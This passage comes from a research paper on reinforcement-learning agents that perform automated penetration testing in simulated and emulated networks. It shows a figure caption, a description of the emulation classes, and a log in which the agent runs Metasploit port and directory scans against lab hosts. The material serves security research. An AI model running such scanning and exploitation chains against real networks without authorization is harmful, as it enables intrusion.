} \\
  (7) exploiting PhpWiki & (8) privilege escalation \\ \\ 

  \includegraphics[width=0.5\linewidth]{} &
  \includegraphics[width=0.5\linewidth]{} \\
  (9) service scan on [1, 4] & (10) exploiting Drupal \\

\end{tabular}
\caption{Example run of a trained invariant agent, evaluated in the \emph{sm\_entry\_dmz\_\allowbreak three\_subnets} scenario (simulation). Subnet 1 corresponds to the service subnet and contains multiple sensitive nodes. The agent sequentially scans them and exploits those running the MySQL service, as it is an indication that the host contains sensitive information. E.g., in step 7, the agent exploits node [1, 3] and discovers that it is sensitive, but it still needs to escalate its privileges to retrieve the sensitive information.}
\vspace*{-10cm}
\label{fig:trace}
\end{figure}

Figure \ref{fig:trace} contains an example run from the simulation. The rest of the section describes an emulation log from a different run. To produce this log, we trained the invariant model in \textit{sm\_entry\_dmz\_one\_subnet} and \textit{sm\_entry\_dmz\_two\_subnets} and deployed it into a single emulated scenario instance generated from \textit{sm\_entry\_dmz\_three\_subnets}. The log below has been slightly modified for readability, commented and shows the first 17 steps, until the agent exploits a sensitive node.

To better understand the process, we provide a brief description of the classes that appear in the log. \emph{EmulatedNASimEnv} is the OpenAI Gym wrapper that receives raw actions from the model and forwards them to \emph{EmulatedNetwork}, a high-level virtual network abstraction. Also, it creates observations from the log results. The action is translated into single or multiple calls to Metasploit, performed by \emph{MsfClient}.

Note that the scenario description is given to the agent just to inform it about what OSs, services, processes, exploits and privilege escalation are available. However, no information about the network itself is used.

\lstdefinestyle{log}{basicstyle=\fontsize{4.4}{2.0}\ttfamily, numbers=left, numberstyle=\tiny, stepnumber=1, numbersep=5pt,breaklines=true,
  postbreak=\mbox{\textcolor{red}{$\hookrightarrow$}\space}, columns=fixed,
  morecomment=[f][\color{gray}\itshape\bfseries]{\#},
  classoffset=1,morekeywords={EmulatedNASimEnv},keywordstyle=\color{Tan},
  classoffset=2,morekeywords={MsfClient},keywordstyle=\color{Violet},
  classoffset=3,morekeywords={EmulatedNetwork},keywordstyle=\color{BrickRed},
  classoffset=4,morekeywords={STEP},keywordstyle=\underline,
  }
\begin{lstlisting}[style=log]
rrl-nasim$ python main.py -load_model trained_model.pt --trace sm_entry_dmz_two_subnets.v2.yaml --emulate

# Initially, the agent automatically performs a scan of the network to determine which hosts are reachable.
INFO:MsfClient:Connecting to msfrpcd at 127.0.0.1:55553
INFO:EmulatedNASimEnv:reset()
INFO:MsfClient:Executing auxiliary:scanner/portscan/tcp with params {'RHOSTS': '192.168.1-5.100-110', 'PORTS': '22', 'THREADS': 10}
INFO:MsfClient:Scan result: ['192.168.1.100:22']
# Below is the current observation of the agent. Compr. = Compromised; Reach. = Reachable; Disc. = Discovered
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
| Address | Compr. | Reach. | Disc. | Value | Access | linux | windows | proftpd | drupal | phpwiki | e_search | wp_ninja | mysql |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
|  (1, 0) | False  | True   | True  |  0.0  |  0.0   | False |  False  |  False  | False  |  False  |   False  |   False  | False |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+

# Next, the agent scans the discovered node.
STEP 0
INFO:EmulatedNASimEnv:step() with ServiceScan: name=service_scan, target=(1, 0), cost=1.00, prob=1.00, req_access=USER
INFO:MsfClient:Executing auxiliary:scanner/portscan/tcp with params {'RHOSTS': '192.168.1.100', 'PORTS': '21,80,3306,9200', 'THREADS': 10}
INFO:MsfClient:Scan result: ['192.168.1.100:80', '192.168.1.100:9200']
INFO:MsfClient:Executing auxiliary:scanner/http/dir_scanner with params {'RHOSTS': '192.168.1.100', 'RPORT': '80', 'THREADS': 1, 'DICTIONARY': '/vagrant/http_dir.txt'}
INFO:MsfClient:Folders found on the Http service: ['uploads', 'wordpress']
INFO:EmulatedNetwork:Found these services: {'21_linux_proftpd': False, '80_linux_drupal': False, '80_linux_phpwiki': False, '9200_windows_elasticsearch': True, '80_windows_wp_ninja': True, '3306_any_mysql': False} (192.168.1.100).

a: ServiceScan: name=service_scan, target=(1, 0), cost=1.00, prob=1.00, req_access=USER, r: 0.0, d: False
V(s)=6.26
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
| Address | Compr. | Reach. | Disc. | Value | Access | linux | windows | proftpd | drupal | phpwiki | e_search | wp_ninja | mysql |
+---------+--------+--------+-------+-------+--------+-------+---------+---------+--------+---------+----------+----------+-------+
